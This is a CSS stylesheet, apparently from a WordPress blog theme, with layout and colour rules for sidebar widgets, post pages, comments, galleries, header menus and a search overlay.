.sidebar-widget-area .widget_themedraft-latest-post .widget-title {
    margin-bottom: 30px;
}

.widget.widget_themedraft-latest-post li img {
    width: 90px;
    height: 90px;
    border-radius: 5px;
    position: absolute;
    left: 0;
}

.widget.widget_themedraft-latest-post li {
    position: relative;
}

.widget.widget_themedraft-latest-post li.li-have-thumbnail {
    padding-left: 105px;
}

.widget_themedraft-latest-post li.li-have-thumbnail .td-recrnt-post-title-and-date {
    min-height: 93px;
}

.widget_themedraft-latest-post li:last-child.li-have-thumbnail .td-recrnt-post-title-and-date {
    min-height: 100px;
}

.widget .td-recrnt-post-title-and-date h6 {
    font-size: 18px;
    font-weight: 700;
    margin-bottom: 4px;
    line-height: 26px;
}

.widget_themedraft-latest-post .td-recent-widget-date {
    font-size: 15px;

}

.widget.widget_themedraft-latest-post .td-recent-widget-date a {
    color: #ea3a5f
}

.widget_themedraft-latest-post .td-recent-widget-date i {
    font-size: 13px;
    margin-right: 3px;
    color: #ea3a5f;
}

.footer-widget-area ul.td-recent-post-widget {
    margin-top: 5px;
}


.footer-widget-area .about-info-img {
    margin-bottom: 20px;
}


.footer-widget-area .about-info-img img {
    max-height: 40px;
    max-width: 100%;
}

.footer-widget-area .widget_themedraft_about_company_widget .widget-title {
    margin-bottom: 23px;
}


.widget_themedraft_about_company_widget .widget-social-icons li {
    display: inline-block;
    margin-right: 8px;
}

.widget_themedraft_about_company_widget .widget-social-icons li a {
    border: 1px solid #ea3a5f;
    padding: 8px 10px;
    border-radius: 5px;
    font-size: 17px;
}

.footer-widget-area .widget_themedraft_about_company_widget .widget-social-icons li a {
    color: #d23356;
}

.footer-widget-area .widget_themedraft_about_company_widget .widget-social-icons li a:hover {
    background-color: #d23356;
    color: #ffffff;
}

.footer-widget-area .widget_themedraft_about_company_widget .widget-social-icons {
    margin-top: 30px;
}

.sidebar-widget-area .about-info-img {
    margin-bottom: 20px;
}


.sidebar-widget-area .widget.widget_themedraft_about_company_widget li {
    border-top: 0;
    padding-bottom: 0;

}

.sidebar-widget-area .widget.widget_themedraft_about_company_widget li a {
    color: #ea3a5f;
}

.sidebar-widget-area .widget.widget_themedraft_about_company_widget li a:hover {
    background-color: #ea3a5f;
    color: #ffffff;
}

/* Instagram Widget */
.widget .tdraft-instafeed li {
    height: 100px;
    width: 30.333333%;
    display: inline-block;
    overflow: hidden;
    margin-left: 10px;
}

.widget .tdraft-instafeed li a {
    display: block;
    max-height: 100%;
}

.tdraft-instafeed {
    margin-left: -10px !important;
    display: block;
}

.widget.widget_themedraft_instagram_widget .tdraft-instafeed {
    margin-left: -10px !important;
    display: block;
    margin-top: 5px;
}


.sidebar-widget-area .widget.widget_themedraft_instagram_widget ul li {
    border: 0;
    padding: 0;
    width: 30%;
}

.sidebar-widget-area .widget.widget_themedraft_instagram_widget .tdraft-instafeed {
    margin-top: 30px;
}



/*Gallery Photo Widget*/

img.mfp-img{
    padding: 0 0 20px 0;
}

.footer-widget-area .widget.themedraft_gallery_widget .widget-title {
    margin-bottom: 45px;
}

a.td-gallery-photo-url {
    height: 80px;
    width: 32.3333%;
    padding-left: 5px;
    display: inline-block;
}

.td-gallery-photo-item {
    height: 100%;
    width: 100%;
    background-size: cover;
    background-position: center;
    position: relative;
    border-radius: 5px;
}

.tdraft-gallery-photo-wrapper {
    margin-left: -5px;
}

.td-gallery-photo-overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border-radius: 5px;
    opacity: 0;
    visibility: hidden;
    background-color: #ea3a5f;
    transition:.3s
}


.td-gallery-photo-item:hover .td-gallery-photo-overlay {
    opacity: .8;
    visibility: visible;
}

.td-gallery-photo-plus {
    display: inline-block;
    position: absolute;
    z-index: 1;
    color: #fff;
    font-size: 30px;
    height: 30px;
    width: 30px;
    left: 50%;
    margin-left: -15px;
    top: 50%;
    margin-top: -15px;
    line-height: 30px;
    text-align: center;
}

@media only screen and (max-width: 1199px) {
    a.td-gallery-photo-url {
        width: 32%;
    }
}

@media only screen and (max-width: 991px) {

}

@media only screen and (min-width: 992px) and (max-width: 1199px) {

}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .sidebar-widget-area a.td-gallery-photo-url {
        width: 18.9%;
        height: 100px;
    }
}

@media only screen and (max-width: 767px) {

}


/*Custom Nav Widget*/

.widget-style-2 .sidebar-widget-area .widget.widget_themedraft_nav_menu ul {
    margin-left: -30px;
    margin-right: -30px;
}

.widget-style-2 .sidebar-widget-area .widget.widget_themedraft_nav_menu ul li {

    position: relative;
}

.widget-style-2 .sidebar-widget-area .widget.widget_themedraft_nav_menu ul li:before {
    position: absolute;
    content: '';
    height: 100%;
    width: 5px;
    background-color: #1c1c1c;
    top: 0;
    left: -5px;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: .3s;
    transition: .3s;
}

.widget-style-2 .sidebar-widget-area .widget.widget_themedraft_nav_menu ul li.current-menu-item:before,
.widget-style-2 .sidebar-widget-area .widget.widget_themedraft_nav_menu ul li:hover:before {
    opacity: 1;
    visibility: visible;
}

.widget-style-2 .sidebar-widget-area .widget.widget_themedraft_nav_menu {
    padding-bottom: 20px;
}

.widget-style-2 .sidebar-widget-area .widget.widget_themedraft_nav_menu .widget-title {
    margin-bottom: 0;
}

.widget-style-2 .sidebar-widget-area .widget.widget_themedraft_nav_menu ul li a {
    padding-left: 30px;
    padding-right: 30px;
    transition: .3s;
    font-size: 18px;
    font-weight: 700;
}

.widget-style-2 .sidebar-widget-area .widget.widget_themedraft_nav_menu ul li:first-child {
    padding-top: 15px;
    border-top: 1px solid #eaedff;
}

.widget-style-2 .sidebar-widget-area .widget.widget_themedraft_nav_menu ul li:last-child {
    padding-bottom: 15px;
}

.widget-style-2 .sidebar-widget-area .widget.widget_themedraft_nav_menu ul li.current-menu-item a,
.widget-style-2 .sidebar-widget-area .widget.widget_themedraft_nav_menu ul li:hover a {
    color: #ea3a5f;

}

.widget-style-2 .sidebar-widget-area .widget.widget_themedraft_nav_menu ul li.current-menu-item a,
.widget-style-2 .sidebar-widget-area .widget.widget_themedraft_nav_menu ul li:hover a {
    display: block;
}

.widget-style-2 .sidebar-widget-area .widget.widget_themedraft_nav_menu ul li a:before {
    content: '';
}

.sidebar-widget-area .widget.widget_themedraft_nav_menu ul li a {
    padding-left: 17px;
}

/* Contact Info Widget */
.widget.widget_themedraft_contact_us_widget li {
    position: relative;
    padding: 0 0 0 63px;
    margin-top: 25px;
    border: 0;
}

.widget.widget_themedraft_contact_us_widget li i {
    position: absolute;
    font-size: 50px;
    left: 0;
    top: 5px;
    line-height: 1;
}

.widget-mail-title, .widget-mobile-title, .widget-address-title {
    text-transform: uppercase;
    margin-bottom: 0;
    color: #333333;
    font-weight: 700;
}

.widget-mail-addr, .widget-mbl-mumb {
    margin-bottom: 25px;
}

.widget-mail-addr a, .widget-mbl-mumb a, .widget-addr-dsc {
    font-size: 16px;
    color: #555555;
    font-weight: 700;
}

.widget-mail-addr a:hover, .widget-mbl-mumb a:hover,
.widget.widget_themedraft_contact_us_widget li i {
    color: #ea3a5f;
}

.widget-addr-dsc p:last-child {
    margin-bottom: 0;
}


/* Sidebar contact Form widget */

.widget.widget_themedraft_contact_form_widget {
    background-color: #faf9ff;
}

.widget.widget_themedraft_contact_form_widget .widget-title {
    margin-bottom: 35px;
}

.widget-style-2 .widget.widget_themedraft_contact_form_widget .widget-title {
    margin-bottom: 40px;
}

.widget.widget_themedraft_contact_form_widget input, .widget.widget_themedraft_contact_form_widget textarea {
    background-color: #efecf5;
    border-color: #efecf5;
    border-radius: 5px;
}

.widget.widget_themedraft_contact_form_widget input:focus,
.widget.widget_themedraft_contact_form_widget textarea:focus {
    border-color: #ea3a5f;
}

.widget.widget_themedraft_contact_form_widget input[type="submit"] {
    background-color: #ea3a5f;
    border-color: #ea3a5f;
    padding: 20px 32px 18px 32px;
}

.widget.widget_themedraft_contact_form_widget input[type="submit"]:hover {
    color: #ffffff;
}


/*Footer Subscribe form*/
.footer-subscribe-area {
    padding-top: 100px;
}

.footer-subscribe-area .subtitle {
    color: #ea3a60;
    text-transform: capitalize;
    font-weight: 700;
    letter-spacing: 1px;
    font-size: 18px;
    margin-bottom: 2px;
}

.footer-subscribe-area .title {
    color: #ffffff;
    font-size: 40px;
    text-transform: uppercase;
    margin-bottom: 40px;
}

.subscribe-form input {
    margin-bottom: 0;
    border-radius: 0 10px 10px 0;
}

.subscribe-form {
    position: relative;
}

.subscribe-form input[type="email"] {
    background-color: #2e2e2e;
    border-color: #2e2e2e;
    color: #d4d4d4;
    border-radius: 10px;
}

.subscribe-form input[type="submit"] {
    position: absolute;
    right: 0;
    border: 0;

}

.footer-subscribe-form-wrapper input[type="submit"]:hover {
    background-color: #ea3a5f;
    color: #ffffff;
}

/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/


/* Single post / Post Details */

.post-details-wrapper article h1, .post-details-wrapper article h2, .post-details-wrapper article h3, .post-details-wrapper article h4, .post-details-wrapper article h5, .post-details-wrapper article h6 {
    margin: 30px 0 10px;
}

.post-details-wrapper .entry-content img {
    margin-top: 15px;
}

.entry-content ol li, .entry-content ul li {
    margin-bottom: 5px;
}

code {
    background-color: #f9f2f4;
    font-weight: normal;
}

pre {
    background: #f8f8f8;
    padding: 30px;
    border-radius: 5px;
    font-weight: 400;
    margin-bottom: 25px;
}

blockquote.wp-block-quote, blockquote {
    border-color: #ea3a5f;
    background-color: #faf9ff;
    font-weight: 700;
    font-size: 17px;
    color: #2b3c48;
    padding: 35px 25px;
    margin: 25px 0;
}

blockquote {
    padding: 35px 25px 25px 25px;
    border-left: 4px solid;
    border-color: #ea3a5f;
}

figcaption {
    font-size: 17px !important;
    margin-top: 20px !important;
}

.post-password-form input[type=password] {
    margin-top: 15px;
    margin-bottom: 0;
}

.wp-block-quote cite {
    text-transform: uppercase;
    letter-spacing: 2px;
}

.post-details-wrapper .post-thumbnail-wrapper {
    margin-bottom: 30px;
    border-radius: 8px;
}

span.tag-title {
    display: none;
}

footer.post-footer {
    padding-top: 25px;
    border-top: 2px solid;
    padding-bottom: 20px;
    border-bottom: 2px solid;
    border-color: #eaedff;
}

.post-details-wrapper .entry-content {
    margin-bottom: 30px;
}

.post-tags a {
    border: 2px solid;
    padding: 10px 15px 8px 15px;
    margin-right: 10px;
    display: inline-block;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 700;
    letter-spacing: 2px;
    border-color: #555555;
    color: #333333;
    margin-bottom: 5px;
}

.fa4-active i.fa {
    font-family: FontAwesome !important;

}

.fa4-active .fa-linkedin:before {
    content: "\f0e1";
}

.post-details-wrapper strong, .post-details-wrapper b, figcaption {
    font-weight: 800;
    color: #223645;
}

.gallery-item figcaption, .buxiword-options-enable .gallery-item figcaption,
.buxiword-options-enable .blocks-gallery-item figcaption {
    font-weight: normal;
}

.buxiword-options-enable .no-comments, .buxiword-options-enable figcaption {
    font-weight: 500;
}

.no-comments {
    font-style: italic;
    font-weight: 600;
    padding-top: 20px;
}


.post-details-wrapper figure {
    margin-top: 30px;
}

.post-page-numbers {
    margin-right: 10px;
}

li.pingback a {
    color: #203260;
}

li.pingback, li.trackback {

    border: 1px solid #eaedff;
    padding: 10px;
    margin-bottom: 20px;
}

span.edit-link {
    display: none;
}

.page p img {
    margin-bottom: 30px;
}

/* Block Style */

.wp-block-cover__inner-container .has-large-font-size, .has-large-font-size {
    line-height: 1.3;
}

.post-details-wrapper .wp-block-cover p:not(.has-text-color),
.wp-block-cover.has-background-dim strong, .wp-block-cover.has-background-dim a{
    color: #ffffff;
}
.wp-block-cover {
    margin-bottom: 20px;
    margin-top: 10px;
}
.wp-block-button__link, .wp-block-file .wp-block-file__button {
    background-color: #ea3a5f;
    margin-bottom: 15px;
}

.is-style-outline .wp-block-button__link {
    border-color: #ea3a5f;
}

.wp-block-quote.is-large, .wp-block-quote.is-style-large {
    border-left: 4px solid #ea3a5f;
    padding-bottom: 30px;
    margin-bottom: 25px;
}

figure.wp-block-pullquote.is-style-solid-color blockquote {
    background: transparent;
    padding-left: 15px;
}

figure.wp-block-pullquote.is-style-solid-color blockquote cite {
    text-transform: uppercase;
    letter-spacing: 1px;
}

.wp-block-quote[style*="text-align:right"], .wp-block-quote[style*="text-align: right"] {
    border-color: #ea3a5f;
}

.wp-block-gallery {
    margin-top: 10px;
    margin-bottom: 20px;
}

.entry-content ul li.blocks-gallery-item {
    padding-left: 0;
    margin-bottom: 10px;
}

.wp-block-gallery .blocks-gallery-image figcaption, .wp-block-gallery .blocks-gallery-item figcaption {
    font-weight: 600;
}

.post-details-wrapper .wp-block-archives.wp-block-archives-list,
.post-details-wrapper .wp-block-archives.wp-block-archives-dropdown,
.post-details-wrapper .wp-block-categories.wp-block-categories-list,
.post-details-wrapper .wp-block-latest-comments,
.post-details-wrapper .wp-block-latest-posts {
    margin-bottom: 30px;
}

.post-details-wrapper .wp-block-latest-comments li {
    margin-bottom: 20px;
}

.post-details-wrapper .entry-content .wp-block-latest-comments__comment img {
    margin-top: 0;
}

pre.wp-block-preformatted {
    margin-top: 25px;
}

.wp-block-table {
    margin-top: 30px;
}


/* Post Share Start */

.share-this-post {
    background-color: #faf9ff;
    padding: 30px;
}

.post-details-wrapper article .share-post-title {
    margin-top: 0;
    margin-bottom: 20px;
}

.share-this-post ul li {
    display: inline-block;
}

.share-this-post ul li a {
    color: #ffffff;
    background-color: #647589;
    display: block;
    padding: 8px 14px;
    margin-bottom: 10px;
    text-align: center;
    border-radius: 2px;
}

.fb-share i, .twitter-share i, .linkedin-share i, .whatsapp-share i {
    margin-right: 10px;
    padding-right: 13px;
    position: relative;
}

.fb-share i:after, .twitter-share i:after, .linkedin-share i:after, .whatsapp-share i:after {
    position: absolute;
    content: '';
    height: 15px;
    width: 1px;
    background-color: #fff;
    z-index: 1;
    right: 0;
    top: 2px;
}

.share-this-post ul li a.fb-share,
.share-this-post ul li a.twitter-share,
.share-this-post ul li a.linkedin-share,
.share-this-post ul li a.whatsapp-share {
    padding-right: 14px;
    padding-left: 14px;
}

.share-this-post ul li a.fb-share {
    background-color: #3b5999;
}

.share-this-post ul li a.twitter-share {
    background-color: #3fbff5;
}

.share-this-post ul li a.linkedin-share {
    background-color: #0073b0;
}

.share-this-post ul li a.whatsapp-share {
    background-color: #43d853;
}

.share-this-post ul li a.pinterest-share {
    background-color: #e60122;
}

.share-this-post ul li a.email-share {
    background-color: #d54b3d;
}

/* Post Prev Next Buttons start */

.single-blog-next-prev {
    background: #faf9ff;
    margin-right: 0;
    margin-left: 0;
    margin-top: 40px;
    padding: 50px 15px;
    border-top: 2px solid #eaedff;
}

.single-blog-next-prev .prev-post, .single-blog-next-prev .next-post {
    text-transform: uppercase;
    font-weight: 700;
    color: #647589;
    display: inline-block;
    margin-bottom: 5px;
}

.single-blog-next-prev .prev-post:hover, .single-blog-next-prev .next-post:hover {
    color: #da2252;
}

.post-details-wrapper article .post-nav-title {
    font-size: 19px;
    line-height: 28px;
    margin: 0;
}

/* Post Prev Next Buttons End */

/* Post Author Info start */

.post-author-info {
    position: relative;
    text-align: center;
    background: #faf9ff;
    margin-top: 105px;
    border-top: 1px solid #eaedff;
    padding: 95px 30px 30px 30px;
}

.post-author-info .author-img {
    height: 130px;
    width: 130px;
    display: inline-block;
    border-radius: 50%;
    overflow: hidden;
    box-shadow: 0 0 4px rgba(0, 0, 0, .2);
    border: 5px solid #ffffff;
    position: absolute;
    top: 0;
    margin-top: -65px;
    left: 50%;
    margin-left: -65px;
}

.post-author-info .post-author-name {
    font-size: 24px;
    margin-bottom: 10px;
    margin-top: 0;
}

.post-author-social, .post-author-desc {
    padding-left: 50px;
    padding-right: 50px;
}

.post-author-info .post-author-social li a {
    color: #647589;
    padding: 5px;
}

.post-author-info .post-author-social li a:hover {
    color: #ea3a5f;
}

.post-author-desc {
    margin-top: 15px;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
ol.comment-list {
    margin: 0;
    padding: 0;
    list-style: none;
}

.comment ol.children {
    list-style: none;
    padding-left: 50px;
}

.comment span.says {
    display: none;
}

.comments-area {
    margin-top: 50px;
}

.comments-title {
    font-size: 25px;
    border-bottom: 2px solid #eaedff;
    padding-bottom: 15px;
    margin-bottom: 30px;
}

.comment-author.vcard img {
    border-radius: 50%;
    height: 90px;
    width: 90px;
    margin-top: -5px;
}

.comment-author.vcard .fn {
    font-weight: 700;
    font-size: 18px;
    position: absolute;
    left: 110px;
    text-transform: capitalize;
}

.comment-author.vcard .fn, .comment-author.vcard .fn a {
    color: #333333;
    font-weight: 800;
}

.comment-author.vcard .fn a:hover {
    color: #d32150;
}

.bypostauthor .comment-author.vcard .fn:after {
    content: "\f02e";
    font-family: "Font Awesome 5 Free";
    font-size: 13px;
    top: 0;
    margin-left: 10px;
    position: relative;
    line-height: 1;
    color: #cacfef;
    font-weight: 900;
}

.comment-author.vcard {
    position: relative;
}

.comment-metadata {
    position: absolute;
    left: 110px;
    top: 30px;
}

footer.comment-meta {
    position: relative;
}

.comment-metadata time {
    text-transform: uppercase;
    font-weight: 700;
    letter-spacing: 1px;
    font-size: 14px;
    color: #ea3a5f;
}

.comment-metadata span.edit-link {
    display: none;
}

.comment .comment-content {
    position: relative;
    padding-left: 110px;
    margin-top: -25px;
}

.comment article {
    margin-top: 15px;
    padding: 15px 15px 15px 0;
    border-bottom: 1px solid #eaedff;
    position: relative;
}

.comment-list li:last-child .comment-body {
    border-bottom: 0;
}

.comment-list li .children .comment-body {
    border-bottom: 1px solid #eaedff;
}


.comment-content img {
    margin-top: 30px;
    margin-bottom: 30px;
}

.comment-body .reply {
    position: absolute;
    right: 0;
    top: 8px;
}

.comments-area .reply a {
    position: relative;
    padding-left: 25px;
    color: #333333;
}

.comments-area .reply a:hover {
    color: #ea3a5f;
}

.comment-body .reply a:before {
    content: "\f122";
    font-family: fontawesome;
    position: absolute;
    left: 0;
    top: -2px;
}

.comment-content a {
    word-wrap: break-word;
}

.bypostauthor {
    display: block;
}


/* Comment Respond Form */
.comments-heading {
    font-size: 22px;
    margin-bottom: 0px;
}

#cancel-comment-reply-link {
    margin-left: 10px;
    font-size: 18px;
}

.comment-respond {
    margin-top: 30px;
    padding: 35px 30px 30px;
    background-color: #faf9ff;
}

li.comment .comment-respond {
    margin-bottom: 45px;
    margin-top: 45px;
}

.comment-form .comment-form-wrap {
    margin: 25px -30px 0 -30px;
    border-top: 1px solid #eaedff;
    padding: 35px 15px 0px 15px;
}

.comment-form .form-group {
    margin-bottom: 0;
}

.comment-form input, .comment-form textarea {
    background: #eeecf5;
    border-color: #eeecf5;
    color: #555555;
}

.comment-message textarea {
    margin-bottom: 25px;
    height: auto;
}

.comment-form-cookies-consent label {
    display: inline;
    margin-left: 10px;
}

.comment-form .comment-message {
    margin-top: 10px;
}

.comment-form input:focus, .comment-form textarea:focus {
    border-color: #ea3a5f;
}

.comment-form-wrap ::-webkit-input-placeholder { /* WebKit, Blink, Edge */
    color: #555555;
}

.comment-form-wrap :-moz-placeholder { /* Mozilla Firefox 4 to 18 */
    color: #555555;
    opacity: 1;
}

.comment-form-wrap ::-moz-placeholder { /* Mozilla Firefox 19+ */
    color: #555555;
    opacity: 1;
}

.comment-form-wrap :-ms-input-placeholder { /* Internet Explorer 10-11 */
    color: #555555;
}

.comment-form-wrap ::-ms-input-placeholder { /* Microsoft Edge */
    color: #555555;
}

.comment-form-wrap ::placeholder { /* Most modern browsers support this now. */
    color: #555555;
}

#message-cmt::placeholder { /* Most modern browsers support this now. */
    color: #555555;
}

.search-no-results .row.all-posts-wrapper {
    height: auto !important;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
    /* Theme Footer (when set to scrolling) */
    display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
    display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
    max-width: 100%;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
    display: inline-block;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
    margin-bottom: 1.5em;
    max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption .wp-caption-text {
    margin: 0.8075em 0;
}

.wp-caption-text {
    text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
img {
    max-width: 100%;
    height: auto;
}

.gallery {
    margin-bottom: 1.5em;
}

.gallery-item {
    display: inline-block;
    text-align: center;
    vertical-align: top;
    width: 100%;
}

.gallery-columns-2 .gallery-item {
    max-width: 50%;
}

.gallery-columns-3 .gallery-item {
    max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
    max-width: 25%;
}

.gallery-columns-5 .gallery-item {
    max-width: 20%;
}

.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}

.gallery-caption {
    display: block;
}


/*--------------------------------------------------------------
# Header Css
--------------------------------------------------------------*/
.header-nav-and-search {
    position: relative;
    padding-right: 50px;
    height: 100%;
}

.main-menu-area {
    background-color: #ffffff;
}

.home-banner-one .header-style-one .main-menu-area {
    background-color: #feeef3;
}

.home-banner-one .header-style-one .main-menu-area.uk-sticky-fixed,
.header-style-two .main-menu-area.uk-sticky-fixed,
.main-menu-area.uk-sticky-fixed {
    background-color: #ea3a5f;
}


.main-menu-area.uk-sticky-fixed .main-navigation ul li a,
.main-menu-area.uk-sticky-fixed .site-branding .site-title a,
.main-menu-area.uk-sticky-fixed .header-search-button {
    color: #ffffff;
}

.main-menu-area.uk-sticky-fixed .header-buttons-area {
    border-color: #ffffff;
}

.main-menu-area.uk-sticky-fixed .main-navigation ul li a:after {
    background-color: #ffffff;
}

.site-branding, .main-navigation {
    display: table;
    width: 100%;
    height: 100%;
}

.logo-wrap, .main-menu-container {
    display: table-cell;
    vertical-align: middle;
    width: 100%;
    height: 100%;
}

.header-buttons-area {
    display: inline-block;
    width: 45px;
    text-align: right;
    position: absolute;
    border-left: 2px solid #1c1c1c;
    height: 26px;
    right: 0;
    top: 50%;
    margin-top: -11px;
}

.header-buttons-wrapper {
    display: inline-block;
}

.logged-in.admin-bar .main-menu-area.uk-sticky.uk-sticky-fixed {
    top: 32px !important;
}

/* Site Branding */
.site-branding .site-title {
    margin-bottom: 5px;
}

.site-branding .site-title a {
    display: inline-block;
    color: #1c1c1c;
    font-weight: 900;
    text-transform: capitalize;
    font-size: 40px;
    line-height: 1;
}

.site-branding a {
    display: inline-block;
}


/* Main Menu / Navigation */

.main-navigation ul li {
    display: inline-block;
    position: relative;

}

.main-navigation ul li a {
    padding: 33px 16px 30px 16px;
    display: block;
    text-transform: capitalize;
    color: #1c1c1c;
    font-size: 18px;
    font-weight: 700;
    position: relative;
}

.buxiword-options-enable .header-style-one .main-navigation ul li a {
    padding: 33px 16px 30px 16px;
}

.main-navigation ul li a:after {
    position: absolute;
    height: 2px;
    background: #ea3a5f;
    content: '';
    width: 0;
    left: 50%;
    margin-left: -35px;
    bottom: 15px;
    transition: .3s;
}

.main-navigation ul li a:hover:after, .main-navigation ul li.current-menu-item > a:after,
.main-navigation ul li.current-menu-ancestor > a:after {
    width: 70px;
}

.main-navigation ul ul li a:after {
    opacity: 0;
    visibility: hidden;
}

.main-navigation ul li a:hover, .main-navigation ul li.current-menu-item > a {
    color: #ea3a5f;
}


/* Submenu / Dropdown menu */

.main-navigation ul li ul {
    position: absolute;
    width: 250px;
    background: #ea3a5f;
    left: 0;
    top: 150px;
    z-index: 1;
    -webkit-transition: .5s;
    transition: .5s;
    visibility: hidden;
    opacity: 0;
}

.main-navigation ul li:hover > ul {
    opacity: 1;
    visibility: visible;
}

.buxiword-options-enable .header-style-one .main-navigation ul li ul li a,
.buxiword-options-enable .main-navigation ul li ul li a,
.main-navigation ul li ul li a{
    padding: 14px 20px 13px 20px;
    color: #ffffff;
}

.main-navigation ul li ul li a:hover,
.main-navigation ul li ul li.current-menu-item > a {
    color: #ffffff;
}

.main-navigation ul li ul li {
    display: block;
    text-align: left;
}

.main-navigation ul li ul ul {
    left: 250px;
    top: 100px;
}

.main-navigation ul li ul li {
    border-bottom: 1px solid #ef6a86;
}

.main-navigation ul li ul li:last-child {
    border-bottom: 0;
}

.main-navigation li:hover > ul {
    top: 95px;
}

.main-navigation li ul li:hover > ul {
    top: 0;
}

.main-navigation ul li:last-child ul, .main-navigation ul li:last-child ul li ul li ul {
    left: auto;
    right: 0;
}

.main-navigation ul li ul li:last-child ul {
    right: auto;
    left: 250px;
}


.home-banner-four .main-navigation ul li ul{
    background-color: #ffffff;
    box-shadow: 0px 4px 10px -5px rgba(0, 0, 0, .2);
}

.buxiword-options-enable.home-banner-four .main-navigation ul li ul li a,
.home-banner-four .main-navigation ul li ul li a{
    color: #1c1c1c;
}

.home-banner-four .main-navigation ul li ul li{
    border-color: #dddddd;
}


/* Header Buttons */
.header-buttons-wrapper li {
    display: inline-block;
}

.header-search-button {
    font-size: 20px;
    line-height: 1;
    color: #000000;
    cursor: pointer;
}

.buxiword-header-search-disable .header-buttons-area {
    border-left: 0;
}

.buxiword-header-search-disable .header-nav-and-search {
    padding-right: 0;
}


/* Header Search */

.header-search-wrapper {
    background-color: #101010;
    position: fixed;
    z-index: 99999999;
    height: 100%;
    width: 100%;
    left: 0;
    top: 0;
    text-align: center;
    -webkit-transition: .4s;
    transition: .4s;
    opacity: 0;
    visibility: hidden;
}

.header-search-wrapper.search-open {
    opacity: 1;
    visibility: visible;
    -webkit-transition: .4s;
    transition: .4s;
}

.search-close {
    position: absolute;
    right: 50px;
    height: 30px;
    width: 30px;
    top: 50px;
    cursor: pointer;
}

.search-close:before, .search-close:after {
    position: absolute;
    height: 30px;
    width: 2px;
    background: #ffffff;
    content: '';
    top: 0;
}

.search-close:before {
    left: 15px;
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
}

.search-close:after {
    right: 13px;
    -ms-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
}

.header-search-wrapper .search-form {
    width: 50%;
    display: inline-block;
    -ms-transform: translateY(-50px);
    -webkit-transform: translateY(-50px);
    transform: translateY(-50px);
    -webkit-transition: 1s;
    transition: 1s;
}

.header-search-wrapper.search-open .search-form {
    -ms-transform: translateY(0px);
    -webkit-transform: translateY(0px);
    transform: translateY(0px);
}


.header-search-wrapper input[type="search"], .header-search-wrapper form.search-form .search-submit, .header-search-wrapper form.search-form .search-submit:hover {
    color: #ffffff;
    background-color: transparent;
    border-color: #ffffff;
    border-width: 0 0 2px 0;
    border-radius: 0;
    font-size: 25px;
}


@-webkit-keyframes autofill {
    to {
        color: #ffffff;
        background: transparent;
    }
}

.header-search-wrapper input:-webkit-autofill {
    -webkit-animation-name: autofill;
    -webkit-animation-fill-mode: both;
}

.header-search-wrapper input[type="search"]::placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */
    color: #ffffff;
    opacity: 1; /* Firefox */
}

.header-search-wrapper input[type="search"]:-ms-input-placeholder { /* Internet Explorer 10-11 */
    color: #ffffff;

}

.header-search-wrapper input[type="search"]::-ms-input-placeholder { /* Microsoft Edge */
    color: #ffffff;
}


/*=============================================================
# Header 2 Css
==============================================================*/
.header-top-area {
    background-color: #ea3a5f;
    padding: 15px 0;
}

.header-top-area, .header-top-area a {
    color: #fafafa;
}

.top-left-content {
    font-size: 16px;
    font-weight: 700;
}

.top-left-content li {
    margin-right: 15px;
    font-size: 15px;
}

.top-left-content li:last-child, .header-style-two .top-social-icons li:last-child {
    margin-right: 0;
}

.top-left-content li i {
    margin-right: 5px;
}


.header-style-two .top-social-icons li {
    margin-right: 12px;
}

.header-style-two .main-menu-area {
    background-color: #ffffff;
}

.header-style-two .main-navigation ul li a {
    padding: 33px 20px 30px 20px;
}


.header-style-two .main-navigation ul li ul li a {
    padding: 14px 20px 13px 20px;
}



/*=============================================================
# Header 3 Css
==============================================================*/
.header-style-three .header-area.site-header {
    position: absolute;
    width: 100%;
    z-index: 10;
    background-color: transparent;
}

.header-three-logo-and-menu-wrapper {
    background-color: #ffffff;
    border-radius: 5px;
    padding: 0 35px;
    box-shadow: 0px 3px 20px 0px rgba(217, 217, 217, 0.65);
    margin: 0 -35px;
}

.uk-sticky-fixed .header-three-logo-and-menu-wrapper{
    background-color: transparent;
    box-shadow: none;
}

.header-style-three .main-navigation ul li a:after{
    bottom: 0;
}

.header-style-three .uk-sticky-fixed .main-navigation ul li a:after{
    bottom: 15px;
}

.header-style-three .main-menu-area.uk-sticky-fixed {
    background-color: #ea3a5f;
}

@media (min-width: 1025px) {
    .header-style-three .main-menu-area {
        background-color: transparent;
    }
}

@media only screen and (max-width: 1024px) {
    .header-style-three .header-area.site-header{
        position: relative;
        border-bottom: 1px solid #dddddd;
    }

    .header-three-logo-and-menu-wrapper{
        box-shadow: none;
    }

    .header-three-logo-and-menu-wrapper{
        padding: 0;
        margin: 0;
    }
}

@media only screen and (max-width: 767px) {
    .header-style-three .main-menu-area {
        padding: 12px 0 14px 0;
    }
}
/* Header Three Css end*/

/*=============================================================
# mobile Menu Css
